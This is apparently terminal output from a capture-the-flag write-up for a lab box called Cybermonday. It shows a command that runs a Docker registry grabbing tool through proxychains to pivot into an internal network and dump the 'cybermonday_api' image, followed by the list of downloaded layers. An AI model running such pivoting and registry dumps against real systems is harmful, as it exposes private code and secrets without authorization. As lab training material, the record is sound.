 kali … Cybermonday source DockerRegistryGrabber proxychains python3 DockerGraber.py -p 5000 http://172.18.0.3 --dump cybermonday_api
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[+]══════════════════════════════════════════════════════[+]
[|] Docker Registry Grabber v1 @SyzikSecu [|]
[+]══════════════════════════════════════════════════════[+]
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.18.0.3:5000 ... OK
[+] BlobSum found 27
[+] Dumping cybermonday_api
[+] Downloading : a3ed95caeb02ffe68cdd9fd84406680ae93d633cb16422d00e8a7c22955b46d4
[+] Downloading : beefd953abbcb2b603a98ef203b682f8c5f62af19835c01206693ad61aed63ce
[+] Downloading : ced3ae14b696846cab74bd01a27a10cb22070c74451e8c0c1f3dcb79057bcc5e
[+] Downloading : a3ed95caeb02ffe68cdd9fd84406680ae93d633cb16422d00e8a7c22955b46d4
[+] Downloading : ca62759c06e1877153b3eab0b3b734d6072dd2e6f826698bf55aedf50c0959c1
[+] Downloading : 1696d1b2f2c3c8b37ae902dfd60316f8928a31ff8a5ed0a2f9bbf255354bdee8
[+] Downloading : a3ed95caeb02ffe68cdd9fd84406680ae93d633cb16422d00e8a7c22955b46d4
[+] Downloading : a3ed95caeb02ffe68cdd9fd84406680ae93d633cb16422d00e8a7c22955b46d4
[+] Downloading : 57cdb531a15a172818ddf3eea38797a2f5c4547a302b65ab663bac6fc7ec4d4f
[+] Downloading : 4756652e14e0fb6403c377eb87fd1ef557abc7864bf93bf7c25e19f91183ce2c
[+] Downloading : 5c3b6a1cbf5455e10e134d1c129041d12a8364dac18a42cf6333f8fee4762f33
[+] Downloading : 9f5fbfd5edfcaf76c951d4c46a27560120a1cd6a172bf291a7ee5c2b42afddeb
[+] Downloading : 57fbc4474c06c29a50381676075d9ee5e8dca9fee0821045d0740a5bc572ec95
[+] Downloading : a3ed95caeb02ffe68cdd9fd84406680ae93d633cb16422d00e8a7c22955b46d4
[+] Downloading : a3ed95caeb02ffe68cdd9fd84406680ae93d633cb16422d00e8a7c22955b46d4
[+] Downloading : a3ed95caeb02ffe68cdd9fd84406680ae93d633cb16422d00e8a7c22955b46d4
[+] Downloading : a3ed95caeb02ffe68cdd9fd84406680ae93d633cb16422d00e8a7c22955b46d4
[+] Downloading : a3ed95caeb02ffe68cdd9fd84406680ae93d633cb16422d00e8a7c22955b46d4
[+] Downloading : a3ed95caeb02ffe68cdd9fd84406680ae93d633cb16422d00e8a7c22955b46d4
[+] Downloading : a3ed95caeb02ffe68cdd9fd84406680ae93d633cb16422d00e8a7c22955b46d4
[+] Downloading : dc968f4da64f18861801f2c677d2460c4cc530f2e64232f1a23021a9760ffdae
[+] Downloading : a3ed95caeb02ffe68cdd9fd84406680ae93d633cb16422d00e8a7c22955b46d4
[+] Downloading : 1684de57270ea8328d20b9d17cda5091ec9de632dbba9622cce10b82c2b20e62
[+] Downloading : a3ed95caeb02ffe68cdd9fd84406680ae93d633cb16422d00e8a7c22955b46d4
[+] Downloading : affe9439d2a25f35605a4fe59d9de9e65ba27de2403820981b091ce366b6ce70
[+] Downloading : a3ed95caeb02ffe68cdd9fd84406680ae93d633cb16422d00e8a7c22955b46d4
[+] Downloading : 5b5fe70539cd6989aa19f25826309f9715a9489cf1c057982d6a84c1ad8975c7